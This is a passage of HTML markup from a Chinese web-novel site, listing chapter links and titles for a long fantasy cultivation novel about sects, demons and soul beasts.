title="392：我要做大的">392：我要做大的</a></li><li><a href="/34985/710" title="393:由我开始！">393:由我开始！</a></li><li><a href="/34985/711" title="394：便宜妹妹">394：便宜妹妹</a></li><li><a href="/34985/712" title="395：给你十息">395：给你十息</a></li><li><a href="/34985/713" title="396：酱油比鸡贵的疗伤">396：酱油比鸡贵的疗伤</a></li><li><a href="/34985/714" title="397：又是你！">397：又是你！</a></li><li><a href="/34985/715" title="398：赚翻了">398：赚翻了</a></li><li><a href="/34985/716" title="399：绿蛟的安排">399：绿蛟的安排</a></li><li><a href="/34985/717" title="400：拉拢不成">400：拉拢不成</a></li><li><a href="/34985/718" title="401:屎糊了眼睛">401:屎糊了眼睛</a></li><li><a href="/34985/719" title="402：百里尘买药">402：百里尘买药</a></li><li><a href="/34985/720" title="403：你们不认识我，但我认识你们">403：你们不认识我，但我认识你们</a></li><li><a href="/34985/721" title="404：阴错阳差">404：阴错阳差</a></li><li><a href="/34985/722" title="405：膀大腰圆可以依靠的好男人">405：膀大腰圆可以依靠的好男人</a></li><li><a href="/34985/723" title="406：小纳五花八门的小魂兽们">406：小纳五花八门的小魂兽们</a></li><li><a href="/34985/724" title="407：第四人">407：第四人</a></li><li><a href="/34985/725" title="407：第四人">407：第四人</a></li><li><a href="/34985/726" title="408：空间泯灭！">408：空间泯灭！</a></li><li><a href="/34985/727" title="409:我才是你主">409:我才是你主</a></li><li><a href="/34985/728" title="410：世间万物，没有恒美者">410：世间万物，没有恒美者</a></li><li><a href="/34985/729" title="411：一道疤">411：一道疤</a></li><li><a href="/34985/730" title="412：邪月的野心">412：邪月的野心</a></li><li><a href="/34985/731" title="413：世上有两种天才">413：世上有两种天才</a></li><li><a href="/34985/732" title="414：收徒">414：收徒</a></li><li><a href="/34985/733" title="415：给徒弟找些好处">415：给徒弟找些好处</a></li><li><a href="/34985/734" title="416：五彩的毛">416：五彩的毛</a></li><li><a href="/34985/735" title="417：巨火神像">417：巨火神像</a></li><li><a href="/34985/736" title="418：奥义传承！">418：奥义传承！</a></li><li><a href="/34985/737" title="419：六绝">419：六绝</a></li><li><a href="/34985/738" title="420：神秘禁术！">420：神秘禁术！</a></li><li><a href="/34985/739" title="421：晋阶！">421：晋阶！</a></li><li><a href="/34985/740" title="422：师徒">422：师徒</a></li><li><a href="/34985/741" title="423：忠心">423：忠心</a></li><li><a href="/34985/742" title="424：昆山拍卖会">424：昆山拍卖会</a></li><li><a href="/34985/743" title="425：吞货">425：吞货</a></li><li><a href="/34985/744" title="426：跳过昆山宗传递的讯息">426：跳过昆山宗传递的讯息</a></li><li><a href="/34985/745" title="427：碰头">427：碰头</a></li><li><a href="/34985/746" title="428：精明的商人">428：精明的商人</a></li><li><a href="/34985/747" title="429：契约达成！">429：契约达成！</a></li><li><a href="/34985/748" title="430：一抹身影">430：一抹身影</a></li><li><a href="/34985/749" title="431：城主何在？">431：城主何在？</a></li><li><a href="/34985/750" title="432：心向自由，以战制恶！">432：心向自由，以战制恶！</a></li><li><a href="/34985/751" title="433：谁说我没有来？">433：谁说我没有来？</a></li><li><a href="/34985/752" title="434：善，百倍还！恶……百倍还！">434：善，百倍还！恶……百倍还！</a></li><li><a href="/34985/753" title="435：来了……（一更）">435：来了……（一更）</a></li><li><a href="/34985/754" title="436：分菜（二更）">436：分菜（二更）</a></li><li><a href="/34985/755" title="437：突然升起的恶趣味（一更）">437：突然升起的恶趣味（一更）</a></li><li><a href="/34985/756" title="438：神宗颜面何在？（二更）">438：神宗颜面何在？（二更）</a></li><li><a href="/34985/757" title="439：援军（一更）">439：援军（一更）</a></li><li><a href="/34985/758" title="440：战起！（二更）">440：战起！（二更）</a></li><li><a href="/34985/759" title="441：大战伊始（一更）">441：大战伊始（一更）</a></li><li><a href="/34985/760" title="442：死亡归墟（二更）">442：死亡归墟（二更）</a></li><li><a href="/34985/761" title="443：意念之殇！">443：意念之殇！</a></li><li><a href="/34985/762" title="444：生死轮回">444：生死轮回</a></li><li><a href="/34985/763" title="445：大杀四方，轰开那道门！">445：大杀四方，轰开那道门！</a></li><li><a href="/34985/764" title="446：还有一件事没办">446：还有一件事没办</a></li><li><a href="/34985/765" title="447：风暴！">447：风暴！</a></li><li><a href="/34985/766" title="448：天生战血！">448：天生战血！</a></li><li><a href="/34985/767" title="449：遵循古老的约定">449：遵循古老的约定</a></li><li><a href="/34985/768" title="450：魔门之后！">450：魔门之后！</a></li><li><a href="/34985/769" title="451：用生命在卖萌">451：用生命在卖萌</a></li><li><a href="/34985/770" title="452：踏上寻骨之路">452：踏上寻骨之路</a></li><li><a href="/34985/771" title="453：无休止的盘问">453：无休止的盘问</a></li><li><a href="/34985/772" title="454：”风灵珠“">454：”风灵珠“</a></li><li><a href="/34985/773" title="455：魔族的恩赐">455：魔族的恩赐</a></li><li><a href="/34985/774" title="456：飞令传书">456：飞令传书</a></li><li><a href="/34985/775" title="457：表哥，我好想乃！">457：表哥，我好想乃！</a></li><li><a href="/34985/776" title="458：初入昆山">458：初入昆山</a></li><li><a href="/34985/777" title="459：天昊">459：天昊</a></li><li><a href="/34985/778" title="460：好邪一股风">460：好邪一股风</a></li><li><a href="/34985/779" title="461：眼熟的花纹">461：眼熟的花纹</a></li><li><a href="/34985/780" title="462：天工">462：天工</a></li><li><a href="/34985/781" title="463：于氏先人的笔记">463：于氏先人的笔记</a></li><li><a href="/34985/782" title="464：太尊遗物">464：太尊遗物</a></li><li><a href="/34985/783" title="465：第二株天尊神药">465：第二株天尊神药</a></li><li><a href="/34985/784" title="466：坑爹的宗门任务">466：坑爹的宗门任务</a></li><li><a href="/34985/785" title="467：蚌城陷阱">467：蚌城陷阱</a></li><li><a href="/34985/786" title="468：截断最后的生机（一更）">468：截断最后的生机（一更）</a></li><li><a href="/34985/787" title="469：百分之一千的败局（二更）">469：百分之一千的败局（二更）</a></li><li><a href="/34985/788" title="470：复仇">470：复仇</a></li><li><a href="/34985/789" title="471：邪冰与轮回的战斗">471：邪冰与轮回的战斗</a></li><li><a href="/34985/790" title="472：飙醒">472：飙醒</a></li><li><a href="/34985/791" title="473：不是人">473：不是人</a></li><li><a href="/34985/792" title="474：真正的对战！">474：真正的对战！</a></li><li><a href="/34985/793" title="475：鬼域">475：鬼域</a></li><li><a href="/34985/794" title="476：“鬼”不就是……魂么？">476：“鬼”不就是……魂么？</a></li><li><a href="/34985/795" title="477：靠不住也得靠他了">477：靠不住也得靠他了</a></li><li><a href="/34985/796" title="478：马屁精的惺惺相惜">478：马屁精的惺惺相惜</a></li><li><a href="/34985/797" title="479：魂主">479：魂主</a></li><li><a href="/34985/798" title="480：血魔的主意">480：血魔的主意</a></li><li><a href="/34985/799" title="481：剑一">481：剑一</a></li><li><a href="/34985/800" title="482：收个小豆豆">482：收个小豆豆</a></li><li><a href="/34985/801" title="483：红衣">483：红衣</a></li><li><a href="/34985/802" title="484：二十万魂主">484：二十万魂主</a></li><li><a href="/34985/803" title="485：收割">485：收割</a></li><li><a href="/34985/804" title="486：缚魂">486：缚魂</a></li><li><a href="/34985/805" title="487：三魂一体">487：三魂一体</a></li><li><a href="/34985/806" title="488：莫里斯的“剑”">488：莫里斯的“剑”</a></li><li><a href="/34985/807" title="489：吓死人的同僚">489：吓死人的同僚</a></li><li><a href="/34985/808" title="490：下巴掉在地上">490：下巴掉在地上</a></li><li><a href="/34985/809" title="491：文杀">491：文杀</a></li><li><a href="/34985/810" title="492：离开鬼域">492：离开鬼域</a></li><li><a href="/34985/811" title="493：金钱炮弹">493：金钱炮弹</a></li><li><a href="/34985/812" title="494：登云台秘会">494：登云台秘会</a></li><li><a href="/34985/813" title="495：麒麟王归来">495：麒麟王归来</a></li><li><a href="/34985/814" title="496：噩耗">496：噩耗</a></li><li><a href="/34985/815" title="497：坦荡与正派的对战">497：坦荡与正派的对战</a></li><li><a href="/34985/816" title="498：千金不敌一吻">498：千金不敌一吻</a></li><li><a href="/34985/817" title="499：强强齐聚">499：强强齐聚</a></li><li><a href="/34985/818" title="500：悲悯海">500：悲悯海</a></li><li><a href="/34985/819" title="501：敌袭！">501：敌袭！</a></li><li><a href="/34985/820" title="502：昆山宗的祥瑞之景">502：昆山宗的祥瑞之景</a></li><li><a href="/34985/821" title="503：从天而降">503：从天而降</a></li><li><a href="/34985/822" title="504：来得威武，走得诡异！">504：来得威武，走得诡异！</a></li><li><a href="/34985/823" title="505：龙珊快跑！">505：龙珊快跑！</a></li><li><a href="/34985/824" title="506：岐连钟出">506：岐连钟出</a></li><li><a href="/34985/825" title="507：危急……左右情绪的极道幻器">507：危急……左右情绪的极道幻器</a></li><li><a href="/34985/826" title="508：战斗炽热">508：战斗炽热</a></li><li><a href="/34985/827" title="509：神棍子用品">509：神棍子用品</a></li><li><a href="/34985/828" title="510：古巫">510：古巫</a></li><li><a href="/34985/829" title="511：我——来——了！">511：我——来——了！</a></li><li><a href="/34985/830" title="512：幌子">512：幌子</a></li><li><a href="/34985/831" title="513：掀飞了龙珊的裙摆">513：掀飞了龙珊的裙摆</a></li><li><a href="/34985/832" title="514：那就得罪了">514：那就得罪了</a></li><li><a href="/34985/833" title="515：死门毒池">515：死门毒池</a></li><li><a href="/34985/834" title="516：天昊之兽神现世">516：天昊之兽神现世</a></li><li><a href="/34985/835" title="517：皇叔……出战！">517：皇叔……出战！</a></li><li><a href="/34985/836" title="518：龙战">518：龙战</a></li><li><a href="/34985/837" title="519：汇兵">519：汇兵</a></li><li><a href="/34985/838" title="520：天葵">520：天葵</a></li><li><a href="/34985/839" title="521：天地经纬">521：天地经纬</a></li><li><a href="/34985/840" title="522：司徒清">522：司徒清</a></li><li><a href="/34985/841" title="523：第四枚陨骨">523：第四枚陨骨</a></li><li><a href="/34985/842" title="524：百代家的托付">524：百代家的托付</a></li><li><a href="/34985/843" title="525：重回百代">525：重回百代</a></li><li><a href="/34985/844" title="526:雷界之门">526:雷界之门</a></li><li><a href="/34985/845" title="527：通通吐出来！（一更）">527：通通吐出来！（一更）</a></li><li><a href="/34985/846" title="528：你不配！（二更）">528：你不配！（二更）</a></li><li><a href="/34985/847" title="526:雷界之门">526:雷界之门</a></li><li><a href="/34985/848" title="529：金色雷子">529：金色雷子</a></li><li><a href="/34985/849" title="527：通通吐出来！（一更）">527：通通吐出来！（一更）</a></li><li><a href="/34985/850" title="528：你不配！（二更）">528：你不配！（二更）</a></li><li><a href="/34985/851" title="530：篡神位！">530：篡神位！</a></li><li><a href="/34985/852" title="529：金色雷子">529：金色雷子</a></li><li><a href="/34985/853" title="530：篡神位！">530：篡神位！</a></li><li><a href="/34985/854" title="531：能被创造，就能被毁灭">531：能被创造，就能被毁灭</a></li><li><a href="/34985/855" title="532：能被毁灭，便能新生！">532：能被毁灭，便能新生！</a></li><li><a href="/34985/856" title="533：夜行者">533：夜行者</a></li><li><a href="/34985/857" title="534：雷鸣城">534：雷鸣城</a></li><li><a href="/34985/858" title="535:龙战皇的预言">535:龙战皇的预言</a></li><li><a href="/34985/859" title="536:时局">536:时局</a></li><li><a href="/34985/860" title="537：五圣苏醒">537：五圣苏醒</a></li><li><a href="/34985/861" title="538：小舞的决意">538：小舞的决意</a></li><li><a href="/34985/862" title="539：我要这天，不再遮蔽我的眼！">539：我要这天，不再遮蔽我的眼！</a></li><li><a href="/34985/863" title="540：千圆满！">540：千圆满！</a></li><li><a href="/34985/864" title="541：解开束目带">541：解开束目带</a></li><li><a href="/34985/865" title="542：因为他是我师尊">542：因为他是我师尊</a></li><li><a href="/34985/866" title="543：应该会吧">543：应该会吧</a></li><li><a href="/34985/867" title="544：离城">544：离城</a></li><li><a href="/34985/868" title="545：守城守家守故乡">545：守城守家守故乡</a></li><li><a href="/34985/869" title="546：天魔九星半">546：天魔九星半</a></li><li><a href="/34985/870" title="547：不受束缚">547：不受束缚</a></li><li><a href="/34985/871" title="548：我不杀伯仁，伯仁却因我而死">548：我不杀伯仁，伯仁却因我而死</a></li><li><a href="/34985/872" title="549：天运宗之行（二更）">549：天运宗之行（二更）</a></li><li><a href="/34985/873" title="550：死亡之舞">550：死亡之舞</a></li><li><a href="/34985/874" title="551：去祭坛！（一更）">551：去祭坛！（一更）</a></li><li><a href="/34985/875" title="552：我要你活！">552：我要你活！</a></li><li><a href="/34985/876" title="553：碎器">553：碎器</a></li><li><a href="/34985/877" title="554：此世再无天算师（二更）">554：此世再无天算师（二更）</a></li><li><a href="/34985/878" title="555：耍脾气的娃娃鱼（一更）">555：耍脾气的娃娃鱼（一更）</a></li><li><a href="/34985/879" title="556：出门遛个弯弯（二更）">556：出门遛个弯弯（二更）</a></li><li><a href="/34985/880" title="557：时间证明一切">557：时间证明一切</a></li><li><a href="/34985/881" title="558：前往魔渊（二更）">558：前往魔渊（二更）</a></li><li><a href="/34985/882" title="001：一秒变魔女">001：一秒变魔女</a></li><li><a href="/34985/883" title="002：脑袋少根筋的魔族平民">002：脑袋少根筋的魔族平民</a></li><li><a href="/34985/884" title="003：装逼装到底">003：装逼装到底</a></li><li><a href="/34985/885" title="004：入城主府">004：入城主府</a></li><li><a href="/34985/886" title="005：把小白脸给活埋了">005：把小白脸给活埋了</a></li><li><a href="/34985/887" title="006：一个烂消息">006：一个烂消息</a></li><li><a href="/34985/888" title="007：集结大风领">007：集结大风领</a></li><li><a href="/34985/889" title="008：魔，可遮天！">008：魔，可遮天！</a></li><li><a href="/34985/890" title="007：集结大风领">007：集结大风领</a></li><li><a href="/34985/891" title="008：魔，可遮天！">008：魔，可遮天！</a></li><li><a href="/34985/892" title="009：狩猎开始！">009：狩猎开始！</a></li><li><a href="/34985/893" title="010：就是这样的傻">010：就是这样的傻</a></li><li><a href="/34985/894" title="011：妖娆的战斗！">011：妖娆的战斗！</a></li><li><a href="/34985/895" title="012：战中炼魂">012：战中炼魂</a></li><li><a href="/34985/896" title="013：第一战">013：第一战</a></li><li><a href="/34985/897" title="014：是……她！">014：是……她！</a></li><li><a href="/34985/898" title="015：织嵬">015：织嵬</a></li><li><a href="/34985/899" title="016：风吹叶，水载舟">016：风吹叶，水载舟</a></li><li><a href="/34985/900" title="017：雷鸣城碾压">017：雷鸣城碾压</a></li><li><a href="/34985/901" title="018：明城">018：明城</a></li><li><a href="/34985/902" title="019：难民避难所">019：难民避难所</a></li><li><a href="/34985/903" title="020：人头买卖">020：人头买卖</a></li><li><a href="/34985/904" title="021：姬天白，我等你！">021：姬天白，我等你！</a></li><li><a href="/34985/905" title="022：妖娆，你来晚了">022：妖娆，你来晚了</a></li><li><a href="/34985/906" title="023：魔幽的下落">023：魔幽的下落</a></li><li><a href="/34985/907" title="024：天魔子猎人">024：天魔子猎人</a></li><li><a href="/34985/908" title="025：战百印">025：战百印</a></li><li><a href="/34985/909" title="026：遇见故人">026：遇见故人</a></li><li><a href="/34985/910" title="027：毁人毁心">027：毁人毁心</a></li><li><a href="/34985/911" title="028：又见明扬">028：又见明扬</a></li><li><a href="/34985/912" title="029：龙觉的师兄">029：龙觉的师兄</a></li><li><a href="/34985/913" title="030：真龙四式">030：真龙四式</a></li><li><a href="/34985/914" title="031：被发现了">031：被发现了</a></li><li><a href="/34985/915" title="032：对话（一更）">032：对话（一更）</a></li><li><a href="/34985/916" title="033：龙魂……犹存！（二更）">033：龙魂……犹存！（二更）</a></li><li><a href="/34985/917" title="034：升级版的治伤">034：升级版的治伤</a></li><li><a href="/34985/918" title="035：为什么战斗？">035：为什么战斗？</a></li><li><a href="/34985/919" title="036：兑换战功">036：兑换战功</a></li><li><a href="/34985/920" title="037：一个无耻的折中办法">037：一个无耻的折中办法</a></li><li><a href="/34985/921" title="038：箭鱼箭鱼，我是囚鸟">038：箭鱼箭鱼，我是囚鸟</a></li><li><a href="/34985/922" title="039：神谕">039：神谕</a></li><li><a href="/34985/923" title="040：黑暗长草">040：黑暗长草</a></li><li><a href="/34985/924" title="041：第一个好处">041：第一个好处</a></li><li><a href="/34985/925" title="042：戳眼">042：戳眼</a></li><li><a href="/34985/926" title="043：大门敞开">043：大门敞开</a></li><li><a href="/34985/927" title="043：狐符">043：狐符</a></li><li><a href="/34985/928" title="044：七碑">044：七碑</a></li><li><a href="/34985/929" title="045：富贵险中求">045：富贵险中求</a></li><li><a href="/34985/930" title="046：妖娆晋阶">046：妖娆晋阶</a></li><li><a href="/34985/931" title="047：因为累啊">047：因为累啊</a></li><li><a href="/34985/932" title="049：造物阵">049：造物阵</a></li><li><a href="/34985/933" title="050：巨兽">050：巨兽</a></li><li><a href="/34985/934" title="051：亮闪闪的“它”！">051：亮闪闪的“它”！</a></li><li><a href="/34985/935" title="052：被迫化形的小希多">052：被迫化形的小希多</a></li><li><a href="/34985/936" title="053:断魂崖">053:断魂崖</a></li><li><a href="/34985/937" title="054：魔幽">054：魔幽</a></li><li><a href="/34985/938" title="055：把你们的命魂交出来">055：把你们的命魂交出来</a></li><li><a href="/34985/939" title="056：最恐怖的魔影！">056：最恐怖的魔影！</a></li><li><a href="/34985/940" title="057：魔神的心脏">057：魔神的心脏</a></li><li><a href="/34985/941" title="058：混战">058：混战</a></li><li><a href="/34985/942" title="059：龙影随行">059：龙影随行</a></li><li><a href="/34985/943" title="060：猜想">060：猜想</a></li><li><a href="/34985/944" title="061：化龙血池出世！">061：化龙血池出世！</a></li><li><a href="/34985/945" title="062：希多城主的突然出现">062：希多城主的突然出现</a></li><li><a href="/34985/946" title="063：美好蓝图">063：美好蓝图</a></li><li><a href="/34985/947" title="064:前去化龙血池">064:前去化龙血池</a></li><li><a href="/34985/948" title="064：无名小镇">064：无名小镇</a></li><li><a href="/34985/949" title="066：游龙子的地盘">066：游龙子的地盘</a></li><li><a href="/34985/950" title="067：她在这里！">067：她在这里！</a></li><li><a href="/34985/951" title="068：干嘛？">068：干嘛？</a></li><li><a href="/34985/952" title="069：天道大主宰">069：天道大主宰</a></li><li><a href="/34985/953" title="070：炼器地坑">070：炼器地坑</a></li><li><a href="/34985/954" title="071：轮回鲸吞">071：轮回鲸吞</a></li><li><a href="/34985/955" title="072：器灵之战">072：器灵之战</a></li><li><a href="/34985/956" title="073：另一个空间！">073：另一个空间！</a></li><li><a href="/34985/957" title="074：重探万草之心">074：重探万草之心</a></li><li><a href="/34985/958" title="075：伟大的存在">075：伟大的存在</a></li><li><a href="/34985/959" title="076：化龙封印，第一重开！">076：化龙封印，第一重开！</a></li><li><a href="/34985/960" title="077：人族最强">077：人族最强</a></li><li><a href="/34985/961" title="078：他不负我，我不负他！">078：他不负我，我不负他！</a></li><li><a href="/34985/962" title="079：雷鸣城，破！">079：雷鸣城，破！</a></li><li><a href="/34985/963" title="080：你好美">080：你好美</a></li><li><a href="/34985/964" title="081：吞噬太尊">081：吞噬太尊</a></li><li><a href="/34985/965" title="082：小石头">082：小石头</a></li><li><a href="/34985/966" title="083：遭遇化龙绝境">083：遭遇化龙绝境</a></li><li><a href="/34985/967" title="084：万魂歌">084：万魂歌</a></li><li><a href="/34985/968" title="085：昆山太尊">085：昆山太尊</a></li><li><a href="/34985/969" title="086：不要命的赌棍">086：不要命的赌棍</a></li><li><a href="/34985/970" title="087：梦中呓语，真假难判">087：梦中呓语，真假难判</a></li><li><a href="/34985/971" title="088：你死，而我还有希望">088：你死，而我还有希望</a></li><li><a href="/34985/972" title="089：疑似九婴">089：疑似九婴</a></li><li><a href="/34985/973" title="090：原始太尊">090：原始太尊</a></li><li><a href="/34985/974" title="091：势力洪流">091：势力洪流</a></li><li><a href="/34985/975" title="092：绑架">092：绑架</a></li><li><a href="/34985/976" title="093：分歧，分兵">093：分歧，分兵</a></li><li><a href="/34985/977" title="094：幻符双修">094：幻符双修</a></li><li><a href="/34985/978" title="095：倾轧">095：倾轧</a></li><li><a href="/34985/979" title="096：妖娆……大人！">096：妖娆……大人！</a></li><li><a href="/34985/980" title="097：姬天白，闭嘴！">097：姬天白，闭嘴！</a></li><li><a href="/34985/981" title="097：杀戮分身">097：杀戮分身</a></li><li><a href="/34985/982" title="099：天地龙腾">099：天地龙腾</a></li><li><a href="/34985/983" title="100：师尊的声音">100：师尊的声音</a></li><li><a href="/34985/984" title="101：我们看见了什么？">101：我们看见了什么？</a></li><li><a href="/34985/985" title="102：冰暾头骨手链">102：冰暾头骨手链</a></li><li><a href="/34985/986" title="103：笑面虎湮灭">103：笑面虎湮灭</a></li><li><a href="/34985/987" title="104：天人灭绝？！">104：天人灭绝？！</a></li><li><a href="/34985/988" title="105：异动开始">105：异动开始</a></li><li><a href="/34985/989" title="106：师尊……我来了！">106：师尊……我来了！</a></li><li><a href="/34985/990" title="107：最后的武器！">107：最后的武器！</a></li><li><a href="/34985/991" title="108：永恒之王">108：永恒之王</a></li><li><a href="/34985/992" title="109：临危授业">109：临危授业</a></li><li><a href="/34985/993" title="110：极道幻器的狂欢盛宴">110：极道幻器的狂欢盛宴</a></li><li><a href="/34985/994" title="111：诛神黄昏">111：诛神黄昏</a></li><li><a href="/34985/995" title="112：结阵杀魔">112：结阵杀魔</a></li><li><a href="/34985/996" title="113：你……自由了！">113：你……自由了！</a></li><li><a href="/34985/997" title="114：越王令">114：越王令</a></li><li><a href="/34985/998" title="115：神袖与火王">115：神袖与火王</a></li><li><a href="/34985/999" title="116：终于来了">116：终于来了</a></li><li><a href="/34985/1000" title="117：铃代钟现，魔灭！">117：铃代钟现，魔灭！</a></li><li><a href="/34985/1001" title="118：把命留下祭坟头">118：把命留下祭坟头</a></li><li><a href="/34985/1002" title="119：原来真是疯子">119：原来真是疯子</a></li><li><a href="/34985/1003" title="120：第二血魔">120：第二血魔</a></li><li><a href="/34985/1004" title="121：逝者永生！">121：逝者永生！</a></li><li><a href="/34985/1005" title="122：黑暗再临">122：黑暗再临</a></li><li><a href="/34985/1006" title="123：远未终止的战斗">123：远未终止的战斗</a></li><li><a href="/34985/1007" title="124：九婴现身">124：九婴现身</a></li><li><a href="/34985/1008" title="125：不生不死界">125：不生不死界</a></li><li><a href="/34985/1009" title="126：分界而治">126：分界而治</a></li><li><a href="/34985/1010" title="127：大小恶魔回白川">127：大小恶魔回白川</a></li><li><a href="/34985/1011" title="128：被恶魔“祝福”的人生">128：被恶魔“祝福”的人生</a></li><li><a href="/34985/1012" title="129：永别！">129：永别！</a></li><li><a href="/34985/1013" title="130：冰封盛宴">130：冰封盛宴</a></li><li><a href="/34985/1014" title="131：都是一窝的狐狸">131：都是一窝的狐狸</a></li><li><a href="/34985/1015" title="132：重访无色">132：重访无色</a></li><li><a href="/34985/1016" title="133：涅槃和永生的区别">133：涅槃和永生的区别</a></li><li><a href="/34985/1017" title="134：坑徒弟没商量">134：坑徒弟没商量</a></li><li><a href="/34985/1018" title="135：第九十八万四千七百六十一人">135：第九十八万四千七百六十一人</a></li><li><a href="/34985/1019" title="136：瞬间召唤">136：瞬间召唤</a></li><li><a href="/34985/1020" title="137：星空遨游">137：星空遨游</a></li><li><a href="/34985/1021" title="138：运输鸡">138：运输鸡</a></li><li><a href="/34985/1022" title="139：六灵的各自淬炼">139：六灵的各自淬炼</a></li><li><a href="/34985/1023" title="140：带徒弟来见小情人">140：带徒弟来见小情人</a></li><li><a href="/34985/1024" title="141：第一小白脸">141：第一小白脸</a></li><li><a href="/34985/1025" title="142：龙宫有鬼">142：龙宫有鬼</a></li><li><a href="/34985/1026" title="143：害人之心不可有">143：害人之心不可有</a></li><li><a href="/34985/1027" title="144：吃了">144：吃了</a></li><li><a href="/34985/1028" title="145：后继有人">145：后继有人</a></li><li><a href="/34985/1029" title="146：开始行动">146：开始行动</a></li><li><a href="/34985/1030" title="147：会老友">147：会老友</a></li><li><a href="/34985/1031" title="148：第二目的地">148：第二目的地</a></li><li><a href="/34985/1032" title="149：大逆不道！">149：大逆不道！</a></li><li><a href="/34985/1033" title="150：龙神虽死，傲骨犹在！">150：龙神虽死，傲骨犹在！</a></li><li><a href="/34985/1034" title="151：龙王之怒">151：龙王之怒</a></li><li><a href="/34985/1035" title="152：敛财">152：敛财</a></li><li><a href="/34985/1036" title="153：王与王的对话">153：王与王的对话</a></li><li><a href="/34985/1037" title="154：超级封印阵">154：超级封印阵</a></li><li><a href="/34985/1038" title="155：还情">155：还情</a></li><li><a href="/34985/1039" title="156：远古大能们的恳求">156：远古大能们的恳求</a></li><li><a href="/34985/1040" title="157：血魔的条件">157：血魔的条件</a></li><li><a href="/34985/1041" title="158：谎言以及无畏的决心">158：谎言以及无畏的决心</a></li><li><a href="/34985/1042" title="159：恶魔的祝福之行">159：恶魔的祝福之行</a></li><li><a href="/34985/1043" title="160：亚虚空">160：亚虚空</a></li><li><a href="/34985/1044" title="161：各怀鬼胎">161：各怀鬼胎</a></li><li><a href="/34985/1045" title="162：高人指点">162：高人指点</a></li><li><a href="/34985/1046" title="163：境遇不同的人马">163：境遇不同的人马</a></li><li><a href="/34985/1047" title="164：莅临玄武">164：莅临玄武</a></li><li><a href="/34985/1048" title="165：血老头的卖弄">165：血老头的卖弄</a></li><li><a href="/34985/1049" title="166：无情的拒绝">166：无情的拒绝</a></li><li><a href="/34985/1050" title="167：争抢">167：争抢</a></li><li><a href="/34985/1051" title="168：审判皇族">168：审判皇族</a></li><li><a href="/34985/1052" title="169：大师，这边请">169：大师，这边请</a></li><li><a href="/34985/1053" title="170：搜魂">170：搜魂</a></li><li><a href="/34985/1054" title="171：魔都">171：魔都</a></li><li><a href="/34985/1055" title="172：最大的浆肉">172：最大的浆肉</a></li><li><a href="/34985/1056" title="173：那么……打破它吧！">173：那么……打破它吧！</a></li><li><a href="/34985/1057" title="174：七星的逼近">174：七星的逼近</a></li><li><a href="/34985/1058" title="175：发现“浆肉”妖兽">175：发现“浆肉”妖兽</a></li><li><a href="/34985/1059" title="176：哞巴巴">176：哞巴巴</a></li><li><a href="/34985/1060" title="177：可怕的第六感">177：可怕的第六感</a></li><li><a href="/34985/1061" title="178：绞兽开始！">178：绞兽开始！</a></li><li><a href="/34985/1062" title="179：以刺交友">179：以刺交友</a></li><li><a href="/34985/1063" title="180：法则之兽">180：法则之兽</a></li><li><a href="/34985/1064" title="181：母矿">181：母矿</a></li><li><a href="/34985/1065" title="182：羌厝遇难">182：羌厝遇难</a></li><li><a href="/34985/1066" title="183：愚蠢的姑娘">183：愚蠢的姑娘</a></li><li><a href="/34985/1067" title="184：心至臻，则空灵">184：心至臻，则空灵</a></li><li><a href="/34985/1068" title="185：交出来">185：交出来</a></li><li><a href="/34985/1069" title="186：融合">186：融合</a></li><li><a href="/34985/1070" title="187：大眼对小眼">187：大眼对小眼</a></li><li><a href="/34985/1071" title="188：打马虎眼儿">188：打马虎眼儿</a></li><li><a href="/34985/1072" title="189：呼救声">189：呼救声</a></li><li><a href="/34985/1073" title="190：体化星辰">190：体化星辰</a></li><li><a href="/34985/1074" title="191：驭兽环到底是什么幻器？">191：驭兽环到底是什么幻器？</a></li><li><a href="/34985/1075" title="192：强者易觅，真爱难寻">192：强者易觅，真爱难寻</a></li><li><a href="/34985/1076" title="193：援军……都来了么？">193：援军……都来了么？</a></li><li><a href="/34985/1077" title="194：着陆">194：着陆</a></li><li><a href="/34985/1078" title="195：不死不休">195：不死不休</a></li><li><a href="/34985/1079" title="196：沉寂的战魂">196：沉寂的战魂</a></li><li><a href="/34985/1080" title="197：你是">197：你是</a></li><li><a href="/34985/1081" title="198：它在呕吐">198：它在呕吐</a></li><li><a href="/34985/1082" title="199:辰星">199:辰星</a></li><li><a href="/34985/1083" title="200：众人拾柴火焰高">200：众人拾柴火焰高</a></li><li><a href="/34985/1084" title="201：试炼结束">201：试炼结束</a></li><li><a href="/34985/1085" title="202:孽缘">202:孽缘</a></li><li><a href="/34985/1086" title="203：法则真空">203：法则真空</a></li><li><a href="/34985/1087" title="204：安排">204：安排</a></li><li><a href="/34985/1088" title="205：四域关口的宣战！">205：四域关口的宣战！</a></li><li><a href="/34985/1089" title="206：第一战">206：第一战</a></li><li><a href="/34985/1090" title="207：第二战">207：第二战</a></li><li><a href="/34985/1091" title="208：战势激化">208：战势激化</a></li><li><a href="/34985/1092" title="209：修罗战场">209：修罗战场</a></li><li><a href="/34985/1093" title="210：人体炼药">210：人体炼药</a></li><li><a href="/34985/1094" title="211：苏醒">211：苏醒</a></li><li><a href="/34985/1095" title="212：故人来访">212：故人来访</a></li><li><a href="/34985/1096" title="213：一个故事">213：一个故事</a></li><li><a href="/34985/1097" title="214：面基">214：面基</a></li><li><a href="/34985/1098" title="215：屠神大业">215：屠神大业</a></li><li><a href="/34985/1099" title="216：又捡一对宝">216：又捡一对宝</a></li><li><a href="/34985/1100" title="217：关口的繁荣">217：关口的繁荣</a></li><li><a href="/34985/1101" title="218：请问邬通？">218：请问邬通？</a></li><li><a href="/34985/1102" title="219：战事提前">219：战事提前</a></li><li><a href="/34985/1103" title="221：柏山">221：柏山</a></li><li><a href="/34985/1104" title="221：我愿战！">221：我愿战！</a></li><li><a href="/34985/1105" title="222：此界，就是我家！">222：此界，就是我家！</a></li><li><a href="/34985/1106" title="223：幻兽">223：幻兽</a></li><li><a href="/34985/1107" title="224：学艺不精而已">224：学艺不精而已</a></li><li><a href="/34985/1108" title="225：祸不单行">225：祸不单行</a></li><li><a href="/34985/1109" title="226：魔门即出，万物荒芜！">226：魔门即出，万物荒芜！</a></li><li><a href="/34985/1110" title="227：这不是终结，而是开始！">227：这不是终结，而是开始！</a></li><li><a href="/34985/1111" title="228：隔着结界，一样杀！">228：隔着结界，一样杀！</a></li><li><a href="/34985/1112" title="229：对指">229：对指</a></li><li><a href="/34985/1113" title="230：龙凤合鸣">230：龙凤合鸣</a></li><li><a href="/34985/1114" title="231：休逃！">231：休逃！</a></li><li><a href="/34985/1115" title="232：灭门">232：灭门</a></li><li><a href="/34985/1116" title="233：极道之聚！">233：极道之聚！</a></li><li><a href="/34985/1117" 